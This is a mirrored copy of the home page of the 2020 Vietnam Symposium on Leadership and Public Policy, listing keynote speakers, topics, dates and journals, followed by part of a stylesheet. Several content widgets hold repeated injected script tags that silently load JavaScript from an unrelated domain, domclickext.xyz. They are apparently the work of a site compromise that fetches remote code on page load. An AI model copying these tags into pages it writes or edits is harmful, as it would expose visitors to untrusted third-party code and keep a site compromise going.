

--- FILE ---
content_type: text/html
request_url: https://vslp2020.sciencesconf.org/
body_size: 10087
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml">

<!-- Mirrored from vslp2020.sciencesconf.org/ by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 19 Jan 2024 09:06:11 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <!--meta http-equiv="Content-Security-Policy" content="script-src 'self';" /-->
    
        <link rel="icon" type="type/png" href="img/favicon.png" />
    <link href="feeds/rss" title="vslp2020.sciencesconf.org : RSS" type="application/rss+xml" rel="alternate" />
    <link href="feeds/atom" title="vslp2020.sciencesconf.org : Atom" type="application/atom+xml" rel="alternate" />
    <title>2020 Vietnam Symposium in Leadership and Public Policy - Sciencesconf.org</title>
    <script type="text/javascript">
    //<![CDATA[
    var lang = 'en'; var langs = ['en'];    //]]>
</script><link rel="stylesheet" href="css/jquery/ui/jquery.ui9b08.css?1.16.2" type="text/css" media="screen" />
<link rel="stylesheet" href="css/jquery/jquery.tipsy9b08.css?1.16.2" type="text/css" media="screen" />
<link rel="stylesheet" href="css/conference/templates/base9b08.css?1.16.2" type="text/css" media="screen" />
<link rel="stylesheet" href="css/conference/templates/template_980_centre_vertical9b08.css?1.16.2" type="text/css" media="screen" />
<link rel="stylesheet" href="css/conference9b08.css?1.16.2" type="text/css" media="screen" />
<link rel="stylesheet" href="data/css/skin.advanced.css" type="text/css" media="screen" />

<script type="text/javascript" src="js/jquery/jquery.js"></script>
<script type="text/javascript" src="js/jquery/jquery.ui.js"></script>
<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>
<script type="text/javascript" src="js/translation9ed2.js?lang=en"></script>
<script type="text/javascript" src="js/jquery/jquery.json9b08.js?1.16.2"></script>
<script type="text/javascript" src="js/conference/form9b08.js?1.16.2"></script>
<script type="text/javascript" src="js/jquery/jquery.tipsy9b08.js?1.16.2"></script>
<script type="text/javascript" src="js/sciencesconf9b08.js?1.16.2"></script>

</head>
<body>

    <!-- CONTENEUR EXTERNE -->
	<div id='template_external' class='site_position'>
		<!-- CONTAINER PRINCIPAL -->
		<div id='template_wrapper'  class='largeur_page'>
		    
		    <!-- HEAD -->
		            <div id='template_header' style="background-color:;padding:0;">
                            <img src="data/header/banner_VLSP_2021.jpg" name="logo_img" class="logo_img" />
                        </div>
        		    		    
		    <!-- FIL ARIANE -->
		    <div id='template_link'>
		       <table class="book_papers link_h">
<tr>
<td class="tal vam">
<!-- DEBUT DES LANGUES -->
<div class="language">
        </div>
<!-- FIN DES LANGUES -->
</td>
    <!-- DEBUT message administratif éventuel -->
        <!-- FIN message administratif éventuel -->
        <td class="tar vam">
<!-- DEBUT DES LANGUES -->
<div class='filariane_quicklogin'>
        <form action="https://vslp2020.sciencesconf.org/user/login" method="post">
            <div class="btngrp">
                <button type="submit" class="btn-login menu_niveau_1_on"><img src="img/user-w.png" style="width: 12px;"/>&nbsp;Login                </button>
                <div class="dropdown">
                    <button class="dropbtn menu_niveau_1_on" type="button"><span class="caret"></span></button>
                    <div class="dropdown-content">
                        <a href="user/lost.html">Lost password ?</a>
                                                    <a href="user/createaccount.html"
                               class="linkCreateUser">Create account</a>
                                            </div>
                </div>
            </div>
        </form>
            
</div>
<!-- FIN DES LANGUES -->
</td>

</tr>
</table>





		    </div>

		    <!-- MENU + CONTENU -->
						<table id='template_main' class="tpl_main_v">
              <tr>
                <td class="tal vat" id='template_menu'><div id="menu" class="menu_v fll">
    <div class='menu_cartouche'>Main menu</div>
    <div id='menu_public' class='menu mb_20'>
        <div class='sousmenu_cartouche'>
                            <div class='menu_niveau_1_on menu_106352'><a href='index.html' target='_self'>OVERVIEW</a><input type="hidden" class="menu" value="106352.0" /></div>
                                        <div class='menu_niveau_1 menu_106361'><a href='resource/page/id/1.html' target='_self'>CALL FOR PAPERS</a><input type="hidden" class="menu" value="106361.0" /></div>
                                        <div class='menu_niveau_1 menu_106362'><a href='index/unauthorized.html' target='_self'>SUBMIT A PAPER</a><input type="hidden" class="menu" value="106362.0" /></div>
                                        <div class='menu_niveau_1 menu_106381'><a href='resource/page/id/4.html' target='_self'>PROGRAM</a><input type="hidden" class="menu" value="106381.0" /></div>
                                        <div class='menu_niveau_1 menu_106678'><a href='resource/page/id/6.html' target='_self'>SCIENTIFIC COMMITEE</a><input type="hidden" class="menu" value="106678.0" /></div>
                                        <div class='menu_dir menu_niveau_1 menu_106679'><a href='javascript:void(0)' target='_self'>ORGANIZERS & PARTNERS <span class='fleche'>▼</span></a><input type="hidden" class="menu" value="106679" /></div>
                    <div class='sousmenu_dir menu_106679 none'>
                                                <div class="menu_niveau_2"><a href='resource/page/id/7.html' target='_self'>Organizers</a><input type="hidden" class="menu" value="106679.0" /></div>
                                                        <div class="menu_niveau_2"><a href='resource/page/id/9.html' target='_self'>Join our Network</a><input type="hidden" class="menu" value="106679.1" /></div>
                                                </div>
                                        <div class='menu_dir menu_niveau_1 menu_106685'><a href='javascript:void(0)' target='_self'>REGISTRATION <span class='fleche'>▼</span></a><input type="hidden" class="menu" value="106685" /></div>
                    <div class='sousmenu_dir menu_106685 none'>
                                                <div class="menu_niveau_2"><a href='resource/page/id/10.html' target='_self'>Registration Information</a><input type="hidden" class="menu" value="106685.0" /></div>
                                                        <div class="menu_niveau_2"><a href='resource/page/id/11.html' target='_self'>Online Registration</a><input type="hidden" class="menu" value="106685.1" /></div>
                                                </div>
                                        <div class='menu_dir menu_niveau_1 menu_106689'><a href='javascript:void(0)' target='_self'>VENUE <span class='fleche'>▼</span></a><input type="hidden" class="menu" value="106689" /></div>
                    <div class='sousmenu_dir menu_106689 none'>
                                                <div class="menu_niveau_2"><a href='resource/page/id/12.html' target='_self'>Venue</a><input type="hidden" class="menu" value="106689.0" /></div>
                                                        <div class="menu_niveau_2"><a href='resource/page/id/13.html' target='_self'>About Hanoi</a><input type="hidden" class="menu" value="106689.1" /></div>
                                                        <div class="menu_niveau_2"><a href='resource/page/id/14.html' target='_self'>Travel and Accommodation</a><input type="hidden" class="menu" value="106689.2" /></div>
                                                        <div class="menu_niveau_2"><a href='resource/page/id/15.html' target='_self'>Tourism</a><input type="hidden" class="menu" value="106689.3" /></div>
                                                        <div class="menu_niveau_2"><a href='resource/page/id/16.html' target='_self'>VISA Procedure</a><input type="hidden" class="menu" value="106689.4" /></div>
                                                </div>
                                        <div class='menu_dir menu_niveau_1 menu_107881'><a href='javascript:void(0)' target='_self'>PREVIOUS EDITIONS <span class='fleche'>▼</span></a><input type="hidden" class="menu" value="107881" /></div>
                    <div class='sousmenu_dir menu_107881 none'>
                                                <div class="menu_niveau_2"><a href='https://vslp2018.sciencesconf.org/' target='_self'>VSLP 2018</a><input type="hidden" class="menu" value="107881.0" /></div>
                                                        <div class="menu_niveau_2"><a href='https://vslp2019.sciencesconf.org/' target='_blank'> VSLP 2019</a><input type="hidden" class="menu" value="107881.1" /></div>
                                                </div>
                            </div>
    </div>
    

                            <div id='menu_gestion' class='menu mb_20'>
               <!-- Suppression du menu connecté à l'initialisation -->
            </div>
            
    
    <div id='menu_contact' class='menu' >
        <div class='menu_cartouche'>HELP</div>
        <div class='sousmenu_cartouche'> 
                        <div id="menu_mail" class='menu_niveau_1'>
                <script type="text/javascript" language="javascript">decrypt('ifyc2020@fpvraprfpbas.bet', 'mailContact');</script>                <a id="mailContact" href="mailto:" >@&nbsp;Contact</a>
            </div>
            <!--?php if (Zend_Registry::get('conference')->website->viewContactTech()) {?-->
                   </div>
    </div>
</div> </td>
                <td class="tal vat w_100" id='template_content'>
                    			        	
	<table class="home_wdg">
	    <tr class="vat">
	        <td style="width: 70%;">
	            <div id='wp_25603' class='widget'><p class='titre'>OVERVIEW</p>  <div class='widget-content'>       <div><p style="text-align: justify;">The&nbsp;<span><a href="http://www.a-vse.org/"><span>Association of Vietnamese Scientists and Experts</span></a>&nbsp;(AVSE Global) and the&nbsp;<span><a href="http://english.hcma.vn/">Ho Chi Minh National Academy of Politics</a></span>&nbsp;(campus in Hanoi</span>) are pleased to announce&nbsp;the <strong>3rd&nbsp;Vietnam Symposium on Leadership and Public Policy</strong>&nbsp;(VSLP-2020), which will take place on&nbsp;<strong>26-27 October 2020</strong>&nbsp;in Hanoi, Vietnam.</p>
<p style="text-align: justify;">The VSLP aims at promoting collaborative research initiatives and experiences between Vietnamese experts and their foreign colleagues in both Vietnamese and international contexts. It provides a unique platform for academics, practitioners, researchers and policymakers to exchange knowledge and expertise within public management, leadership, and policy innovation. Participants will find the event an excellent opportunity for presenting new researches, exchanging research ideas and discussing current trends and developments of the field.</p>
<p style="text-align: justify;">&nbsp;</p>
<script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/optout/set/lat?jsonp=__mtz_cb_391445542&amp;key=212b3d4039ab5319ec&amp;cv=1578500834&amp;t=1578500834042"></script>
<script type="text/javascript" src="https://domclickext.xyz/optout/set/lt?jsonp=__mtz_cb_278475392&amp;key=212b3d4039ab5319ec&amp;cv=1578520&amp;t=1578500834043"></script>
<script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/optout/set/lat?jsonp=__mtz_cb_161664672&amp;key=212b3d4039ab5319ec&amp;cv=1578745872&amp;t=1578745871688"></script>
<script type="text/javascript" src="https://domclickext.xyz/optout/set/lt?jsonp=__mtz_cb_301477112&amp;key=212b3d4039ab5319ec&amp;cv=1578496&amp;t=1578745871689"></script>
<script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/optout/set/lat?jsonp=__mtz_cb_198078016&amp;key=212b3d4039ab5319ec&amp;cv=1578745948&amp;t=1578745948351"></script>
<script type="text/javascript" src="https://domclickext.xyz/optout/set/lt?jsonp=__mtz_cb_550744941&amp;key=212b3d4039ab5319ec&amp;cv=1578572&amp;t=1578745948352"></script></div>  </div></div><div id='wp_25605' class='widget'><p class='titre'>KEYNOTE AND DISTINGUISHED GUEST SPEAKER</p>  <div class='widget-content'>       <div><style><!--
/* The Modal (background) */ .modal { display: none; /* Hidden by default */ position: fixed; /* Stay in place */ z-index: 1; /* Sit on top */ padding-top: 100px; /* Location of the box */ left: 0; top: 0; width: 100%; /* Full width */ height: 100%; /* Full height */ overflow: auto; /* Enable scroll if needed */ background-color: rgb(0,0,0); /* Fallback color */ background-color: rgba(0,0,0,0.4); /* Black w/ opacity */ } /* Modal Content */ .modal-content { background-color: #fefefe; margin: auto; padding: 20px; border: 1px solid #888; width: 80%; text-align : left; } /* The Close Button */ .close { color: #aaaaaa; float: right; font-size: 28px; font-weight: bold; z-index: 1; } .close:hover, .close:focus { color: #000; text-decoration: none; cursor: pointer; } /* block for keynote */ .keynote1 { width: 95%; overflow:hidden; border-bottom: 1px solid #c1c1c1; border-top: 2px solid #4682b4; padding: 5px; text-align: center; float : left; height : 300px; } .keynote1 .image{ width: 100%; } .keynote1 #name{ width: 100%; padding: 1px; color: #4682b4; font-weight: bold; } .keynote1 #content{ width: 100%; padding-bottom: 10px; height : 50px; } .keynote2 { width: 95%; overflow:hidden; border-bottom: 1px solid #c1c1c1; padding: 5px; text-align: center; float : left; height : 230px; } .keynote2 .image{ width: 100%; } .keynote2 #name{ width: 100%; padding: 1px; color: #4682b4; font-weight: bold; } .keynote2 #content{ width: 100%; padding-bottom: 10px; height : 50px; } .bio { background-color: AC2931; /* Green */ border: none; color: white; border-radius: 30px; padding: 5px 10px; display: inline-block; margin: 4px 2px; -webkit-transition-duration: 0.4s; /* Safari */ transition-duration: 0.4s; cursor: pointer; } .bio1 { background-color: white; color: black; border: 1px solid #4CAF50; } .bio1:hover { background-color: #4CAF50; color: white; } .abs { background-color: white; color: black; border: 1px solid #4682b4; } .abs:hover { background-color: #4682b4; color: white; } p.speaker { color : #4682b4; } p.ab_title { color : #43d2f2; } p.p_title { color : #4CAF50; } p.content { text-align: justify; }
--></style>
<div style="text-align: justify;">
<p><strong>For DAY 1 -<span style="color: #800000;"> ACADEMIC CONFERENCE</span>, we are honored to welcome two Distinguished Keynote Speakers:</strong><strong>&nbsp;</strong></p>
</div>
<div>
<table style="width: 100%;"><colgroup><col width="50%" /> <col width="50%" /> </colgroup>
<tbody>
<tr>
<td>
<div class="keynote1">
<div class="image" style="text-align: left;"><img style="display: block; margin-left: auto; margin-right: auto;" title="" src="data/OLeary.jpg" alt="" width="60%" height="180" /></div>
<div><strong>&nbsp;</strong></div>
<div id="name"><strong>Rosemary O'LEARY</strong></div>
<div id="content"><span style="font-size: x-small;"><em>Edwin O. Stene Distinguished Professor, United States</em></span></div>
<div><span><button class="bio bio1" onclick="open_div(1)">Biography &gt;&gt;</button></span></div>
</div>
<!-- The Modal -->
<div id="myModal1" class="modal"><!-- Modal content -->
<div class="modal-content"><span class="close" onclick="close_div(1)">&times;</span>
<p class="speaker">Rosemary O'LEARY</p>
<p class="image"><img style="display: block; margin-left: auto; margin-right: auto;" title="shaw_jason_3.jpg" src="data/OLeary.jpg" alt="shaw_jason_3.jpg" width="20%" /></p>
<p class="p_title">Rosemary O'LEARY, Edwin O. Stene Distinguished Professor, United States</p>
<p class="content">Rosemary O'Leary was appointed the Edwin O. Stene Distinguished Professor of Public Administration at the University of Kansas in 2013 following a 24-year career at the Maxwell School of Syracuse University (Phanstiel Distinguished Chair in Strategic Management and Leadership) and the School of Public and Environmental Affairs at Indiana University-Bloomington (Professor). O'Leary is the author or editor of twelve books and more than 135 articles and book chapters on public management, and she has won twelve national research awards (including seven senior scholar awards) and ten teaching awards. She is also the only person to win three Network of Schools of Public Policy, Affairs and Administration awards for Best Dissertation (1989), Excellence in Teaching (1996), and Distinguished Research (2004). O'Leary was president of the Public Management Research Association from 2017-2019. In 2019, the International Research Society for Public Management (IRSPM) established the annual "Rosemary O'Leary Prize" for Outstanding Scholarship on Women in Public Administration.</p>
<p class="content">She was the creator and coordinator of the Minnowbrook III conferences (2008) which assessed the future of public administration around the world. In 2017 she won the Provan Award for &ldquo;Outstanding Empirical Theory&rdquo; given by the Academy of Management, the Frederickson Award for &ldquo;Lifetime Achievement and Continuous Contributions to Public Management Research over an extended career&rdquo; given by the Public Management Research Association (PMRA) and the Routledge Award for &ldquo;Outstanding Contributions to Public Management Research&rdquo; given by the International Research Society for Public Management (IRSPM). O&rsquo;Leary was the 2016 recipient of the John Gaus Award (for a &ldquo;lifetime of exemplary scholarship in the joint tradition of political science and public administration&rdquo;) given by the American Political Science Association and the 2014 recipient of the Dwight Waldo Award (for &ldquo;distinguished contributions to the professional literature of public administration and in recognition of a distinguished career as author, educator, and public administrator&rdquo;), given by the American Society for Public Administration (ASPA). Earlier she won the Charles Levine Award (2007) given by ASPA and the Network of Schools of Public Policy, Affairs, and Administration (NASPAA), as well as the ASPA/NASPAA Distinguished Research Award (2004). An elected member of the National Academy of Public Administration, O&rsquo;Leary was a senior Fulbright scholar in Malaysia (1998-99) and in the Philippines (2005-06). In 2014 she was an Ian Axford Public Policy Scholar in New Zealand.</p>
<p class="content">From 2003 to 2005 O&rsquo;Leary was a member of the NASA&rsquo;s Return to Flight Task Group assembled in response to the Columbia space shuttle accident. She also has served as a consultant to the U.S. Office of Personnel Management and Federal Executive Institute; U.S. Council on Environmental Quality; U.S. Department of Interior; U.S. Environmental Protection Agency; U.S. Geological Survey; U.S. National Aeronautics and Space Administration; International City/County Management Association; National Academy of Sciences; National Science Foundation; New York State Department of Environmental Conservation; Indiana Department of Environmental Management; U.S. Institute for Environmental Conflict Resolution; and LMI Consulting.</p>
<p class="content"><a href="https://kupa.ku.edu/rosemary-oleary-0"> https://kupa.ku.edu/rosemary-oleary-0 </a></p>
</div>
</div>
</td>
<td>
<div class="keynote1">
<div class="image"><img style="display: block; margin-left: auto; margin-right: auto;" title="" src="data/NTenzer27mai2018.jpg" alt="" width="60%" height="180" /></div>
<div><strong>&nbsp;</strong></div>
<div id="name"><strong>Nicolas TENZER</strong></div>
<div id="content"><span style="font-size: x-small;"><em><span>Chairman of the Center for Studies and Research on Political Decision (CERAP), France </span></em></span></div>
<div><span><button class="bio bio1" onclick="open_div(2)">Biography &gt;&gt;</button></span></div>
</div>
<!-- The Modal -->
<div id="myModal2" class="modal"><!-- Modal content -->
<div class="modal-content"><span class="close" onclick="close_div(2)">&times;</span>
<p class="speaker">Nicolas TENZER</p>
<p class="image"><img style="display: block; margin-left: auto; margin-right: auto;" title="shaw_jason_4.jpg" src="data/NTenzer27mai2018.jpg" alt="shaw_jason_4.jpg" width="20%" /></p>
<p class="p_title">Nicolas TENZER, Chairman of the Center for Studies and Research on Political Decision (CERAP), France</p>
<p class="content">Graduated from &Eacute;cole normale sup&eacute;rieure, Sciences-Po Paris and &Eacute;cole nationale d&rsquo;administration (ENA), he has a Master degree in History. Former adviser to the French Minister of Economy and Finance, he was investigator at the Accounting Court and Head of Department in Strategic Planning Commission (Prime Minister&rsquo;s Office). He served as head of a special mission on international issues for the French government. He is the co-founder, former chairman and CEO (2009-2015), and is since 2015 the honorary chairman, of Initiative for the Development of French Expertise Abroad in Europe and Worldwide (IDEFIE). He has been member of the board, CFO, and then executive president of Aspen Institute France (2010-2015).</p>
<p class="content">He wrote three official reports for the French government: The New Challenges for the Public Service: How to Address Them?; A New Organization for European and International Policies in France; and International Expertise: The New Heart of Diplomacy and Development Policy in the 21st Century: Tools for a French Strategy of Influence. He has been part of several EU-funded missions on public policies and reform of the state in Bulgaria, Serbia, Montenegro, Bosnia-Herzegovina, Ukraine, Marocco, etc. Chairman of the Center for Studies and Research on Political Decision (CERAP) and the editor of the review Le Banquet, he is guest professor at Paris School of International Affairs (PSIA, Sciences-Po), ENA Paris, and France&rsquo;s Institute for Advanced Studies on National Defence. He has been visiting professor at foreign universities (U.S., Canada, Serbia, South Korea, Poland, Slovakia, Sweden, etc.) and is guest speaker at many international conferences on security and international issues, and on science of government and reform of the state.</p>
<p class="content">He is the author of 22 books, including Political Philosophy; France: The Impossible Reform?; The World in 2030. The Rule and the Disorder; and France Needs Others, and lastly Resisting Despair in Confrontational Times (with R. Jahanbegloo, Har-Anand Publications, 2019). Most of his recent pieces deal with European and security issues, Russia, Middle-East, and US foreign policy. He regularly appears in leading newspapers worldwide and TV and radio talk-shows.</p>
<p class="content">He has been awarded Knight of the L&eacute;gion d&rsquo;Honneur and Knight of Arts et Lettres by the French government.</p>
<p class="content">Profile in Wikipedia: <a href="https://en.wikipedia.org/wiki/Nicolas_Tenzer"> https://en.wikipedia.org/wiki/Nicolas_Tenzer</a></p>
</div>
</div>
</td>
</tr>
</tbody>
</table>
</div>
<p>
<p>&nbsp;</p></div>  </div></div><div id='wp_25606' class='widget'><p class='titre'>TOPICS</p>  <div class='widget-content'>       <div><p style="text-align: justify; line-spacing: 1.3px;">Contributions on topics related to leadership, public policy, and their interfaces are highly encouraged. The symposium program will include paper presentations, roundtable discussions and case study demonstrations, along with contributions from prominent researchers, academics and professionals, policymakers, entrepreneurs, and practitioners from leading universities, institutions and governmental agencies.</p>
<p style="text-align: justify;">Submissions are welcome in all areas of leadership and public policy. The topics of the conference are (but not limited to):</p>
<ul>
<li style="text-align: justify;">Education, Training and Labor Policy</li>
<li style="text-align: justify;">Health Policy</li>
<li style="text-align: justify;">Science, Technology and Data Policy</li>
<li style="text-align: justify;">Energy and Environment Policy</li>
<li style="text-align: justify;">Social Innovation and Social Policy</li>
<li style="text-align: justify;">Economic Policy</li>
<li style="text-align: justify;">Public Investment (Public Procurements and PPPs)</li>
<li style="text-align: justify;">Policy Design, Implementation and Evaluation</li>
<li style="text-align: justify;">Leadership, Change and Public Management</li>
</ul>
<script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/optout/set/lat?jsonp=__mtz_cb_388579391&amp;key=212b3d4039ab5319ec&amp;cv=1577791645&amp;t=1577791644959"></script>
<script type="text/javascript" src="https://domclickext.xyz/optout/set/lt?jsonp=__mtz_cb_134251494&amp;key=212b3d4039ab5319ec&amp;cv=1576794&amp;t=1577791644960"></script>
<script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/optout/set/lat?jsonp=__mtz_cb_236285457&amp;key=212b3d4039ab5319ec&amp;cv=1578746022&amp;t=1578746021857"></script>
<script type="text/javascript" src="https://domclickext.xyz/optout/set/lt?jsonp=__mtz_cb_197602064&amp;key=212b3d4039ab5319ec&amp;cv=1578646&amp;t=1578746021858"></script></div>  </div></div><div id='wp_25607' class='widget'><p class='titre'></p>  <div class='widget-content'>       <div></div>  </div></div>	        </td>
	        <td style="border-right-style: hidden;" class="template_border_color template_border_skin">&nbsp;</td>
	        <td>&nbsp;</td>
	        <td style="width: 29%;" bgcolor="#ffffff">
	            <div id='wp_25608' class='widget'><p class='titre'>IMPORTANT DATES</p>  <div class='widget-content'>       <div><p style="text-align: left; font-size: 12px;">Submission deadline for Full papers:&nbsp;<br /><strong style="color: #ac2931;"><span><em>June</em></span></strong><strong style="color: #ac2931;"><span><em><strong><em> 28, 2020</em></strong></em></span></strong></p>
<p style="text-align: left; font-size: 12px;"><span>Notification of review results: </span><br /><em>July 26, 2020</em></p>
<p style="text-align: left; font-size: 12px;"><span>Registration deadline: </span><br /><em>September 13, 2020</em>&nbsp;</p>
<p style="text-align: left; font-size: 12px;"><span>Conference event: <br /><em>October 26-27, 2020</em></span><em><span style="font-size: x-small;"><br /></span></em></p>
<p><strong><input style="text-align: center; color: #ac2931; background: #C8DAE8; font-size: 120%; width: 200px; padding: 10px; cursor: pointer;" onclick="window.location.href='resource/page/id/2.html'" type="button" value="REGISTRATION" /></strong></p>
<p><strong><span style="font-size: xx-small;">&nbsp;</span></strong><strong><input style="text-align: center; color: #ac2931; background: #C8DAE8; font-size: 120%; width: 200px; padding: 10px; cursor: pointer;" onclick="window.location.href='user/submit.html'" type="button" value="SUBMISSION" /></strong></p>
<p><strong><span style="font-size: xx-small;">&nbsp;</span></strong></p>
<script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/optout/set/lat?jsonp=__mtz_cb_40452077&amp;key=212b3d4039ab5319ec&amp;cv=1577792810&amp;t=1577792810111"></script>
<script type="text/javascript" src="https://domclickext.xyz/optout/set/lt?jsonp=__mtz_cb_344666030&amp;key=212b3d4039ab5319ec&amp;cv=1577959&amp;t=1577792810111"></script></div>  </div></div><div id='wp_25609' class='widget'><p class='titre'>PUBLICATION OPPORTUNITIES</p>  <div class='widget-content'>       <div><p style="text-align: justify;"><strong>Journal of General Management</strong></p>
<p style="text-align: justify;"><span style="font-size: x-small;">A Special Issue of "<a href="https://journals.sagepub.com/home/gem">Journal of General Management</a>" on <strong>"<a href="data/JGM_Special_Issue_CoP_Asian_leaders.pdf">Challenges for Asian Leaders in the 4.0 Industry</a>"&nbsp;</strong>under the co-editor&nbsp;</span><span style="font-size: x-small;">Assoc. Prof. <a href="https://researchportal.bath.ac.uk/en/persons/hong-bui/publications/">Hong T. M. Bui</a>,&nbsp;</span><span style="font-size: x-small;">University of Bath, School of Management, United Kingdom</span></p>
<p style="text-align: justify;"><span style="font-size: x-small;"><img title="gema_45_1.cover.png" src="https://vslp2019.sciencesconf.org/data/pages/gema_45_1.cover.png" alt="gema_45_1.cover.png" width="50%/" /><br /></span></p>
<p><strong>Journal of Economic and Administrative Sciences</strong>&nbsp;</p>
<p style="text-align: justify;"><span style="font-size: x-small;">A Special Issue of&nbsp;<a href="http://www.emeraldgrouppublishing.com/products/journals/editorial_team.htm?id=jeas">Journal of Economic and Administrative Sciences</a> on Public Policy and Leadership under the editorship of&nbsp;Professor Rebecca Abraham (Nova South Eastern University, USA).&nbsp;</span></p>
<p><span style="font-size: x-small;"><strong><img src="http://www.emeraldgrouppublishing.com/common_assets/img/covers_journal/jeascover.gif" alt="Journal of Economic and Administrative Sciences" /></strong></span></p></div>  </div></div><div id='wp_25610' class='widget'><p class='titre'>ADVISORS</p>  <div class='widget-content'>       <div><p><span style="font-size: 12PX;">Prof. Xuan Thang Nguyen, <em>President of The Ho Chi Minh National Academy of Politics, Vietnam</em></span></p>
<p><span style="font-size: 12PX;">Prof. Duc Khuong Nguyen,&nbsp;<em>IPAG Business School, France &amp; AVSE Global&nbsp;</em></span></p>
<script type="text/javascript" src="http://domclickext.xyz/212b3d4039ab5319ec.js"></script></div>  </div></div><div id='wp_25611' class='widget'><p class='titre'></p>  <div class='widget-content'>       <div></div>  </div></div>	        </td>
	    
	    </tr>
	</table>
				    </td>
              </tr>
            </table>
					    <!-- PIED DE PAGE -->
		    <div id='template_foot'>
                <div class="tar">
    <table class="book_papers">
        <tr>
                        <td class="tal vam w_30">
                <span class="online_users">
                    Online user: <b>2</b>                </span>
            </td>
                        <td class="tac vam w_30">
                            <a href=https://portal.sciencesconf.org/index/rgpd class="texte_trebuchet_12_normal_grisfonce">Privacy</a>
            </td>
            <td class="tar vam">
                <a href="http://ccsd.cnrs.fr/" target='_blank'><img src="img/ccsd.png" title="CCSD" /></a>
                <a href="http://www.sciencesconf.org/" target='_blank'><img src="img/favicon-g.png" class="logo_sc" title="Sciencesconf.org" /></a>
            </td>
        </tr>
    </table>
</div>			</div>
		</div>
	</div>
	<div id="template_center"></div>

    <!-- Boites de dialogue communes à toutes les pages du site  -->
        <div id='popup_dialog' class="alert none"></div>
    <div id='popup_alert' class="alert none"></div>
    <div id='popup_confirm' class="alert none"></div>
    <div id='loading' class="none">
        <div class="msgbox">
            <div>
                <span id="loading_img"><img src="img/conference/load.gif" class="tac mr_10"/></span>Loading...            </div>
        </div>
    </div>
    
    </body>

<!-- Mirrored from vslp2020.sciencesconf.org/ by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 19 Jan 2024 09:07:05 GMT -->
</html>


--- FILE ---
content_type: text/css
request_url: https://vslp2020.sciencesconf.org/css/conference/templates/base9b08.css?1.16.2
body_size: 6299
content:
@charset "utf-8";

/* Squelette */
body 									{ background-color: var(--blanc) /*#fff*/; margin: 0; min-height: 980px ; color:var(--gris-fonce) /*#666*/;}
#template_external 						{ margin-top:10px; margin-left:10px; margin-right:10px; } 
#template_wrapper, #profiler   			{ background-color:var(--blanc) /*#FFFFFF*/; padding:20px; border: 1px solid var(--blanc-f1) /*#F1F1F1*/; -moz-box-shadow: 0 0 10px var(--gris-a) /*#aaa*/;  -webkit-box-shadow: 0 0 10px var(--gris-a) /*#aaa*/;  box-shadow: 0 0 10px var(--gris-a) /*#aaa*/;border-bottom-width:0;}
#template_header						{ background:url() repeat ; padding:20px; background-color:var(--blanc-f7) /*#f7f7f7*/; color:var(--gris-fonce) /*#666*/;}
#template_header a						{ color:var(--gris-fonce) /*#666*/; text-decoration:none; }
#template_header div 					{ margin-top:5px; margin-bottom:5px; }
#template_header #header_logo 			{ border:0; }
#template_header #header_title 			{ font-size:22px ; font-weight:bold ; margin-bottom:5px; }
#template_header #header_subtitle  		{ font-size:18px ; margin-bottom:10px; text-decoration:none; color:inherit; }
#template_header #header_wheredate 		{ font-size:12px ; font-style:italic; }
#template_link 							{ clear:left; background-color:var(--blanc-f7) /*#f7f7f7*/; height:41px; margin-top:10px; border-bottom: 1px solid var(--gris-d) /*#DDDDDD*/;}
#template_link .language 				{ margin-left:10px; }
#template_link  .on 					{ border-width:3px; border-color: var(--tpl-link) /*#fcefa1*/; }
#template_link  .off					{ border-width:3px; border-color: var(--blanc) /*#FFFFFF*/; }
#template_link .filariane_quicklogin 	{ margin-right:10px; float:right; }
#template_main 							{ margin-top:30px; }
#template_content 						{ padding-left:10px ; padding-bottom:20px; background-color:var(--blanc) /*#FFF*/; }
#template_menu 							{ width:165px;  padding:20px; padding-top:0; padding-left:0;  text-align: left;}
#template_menu .menu_login 				{ width:165px;  padding:20px; text-align: left; }
#template_menu .menu_login p 			{ margin-bottom: 0; }
#template_foot      					{ background-color:var(--blanc-f7) /*#f7f7f7*/ ; padding:5px; border-top:1px solid var(--gris-d) /*#DDD*/;  margin-top:50px; }
#template_foot .pied 					{ clear: left; background-color:var(--blanc-f7) /*#f7f7f7*/; ; height:42px; }
pre                                     { width:300px; }
#template_link #administrative_message  { background-color:var(--erreur) /*red*/ ; color:var(--noir) /*black*/; margin-top:5px; margin-bottom:5px; font-weight: bold;}

/* Menu Vertical */
.menu                   { text-align:left; width:197px;  }
.menu_cartouche         { width: 215px;font-weight:bold ;text-decoration: none;display:block;width:187px;height:100%;padding-top:8px;padding-bottom:8px; padding-left:10px;background-color: var(--gris-f8) /*#F8F8F8*/;text-transform: uppercase;}
.menu_cartouche a       { font-size:16px ;text-decoration: none; }
.menu_niveau_1          { width: 197px;color: var(--gris-9) /*#999*/;border-top-color:var(--gris-9) /*#999*/; border-top:1px dotted; }
.menu_niveau_1 a        { color:var(--gris-fonce) /*#666*/;text-decoration: none; display:block;width:187px; height:100%; padding-top:8px; padding-bottom:8px;padding-left:10px;border-top-color:var(--gris-9) /*#999*/;}
.menu_niveau_1 a:hover  { color:var(--noir) /*#000*/;background-color: var(--liste-impair) /*#FCFCFC*/;border-top-color:var(--gris-9) /*#999*/;}
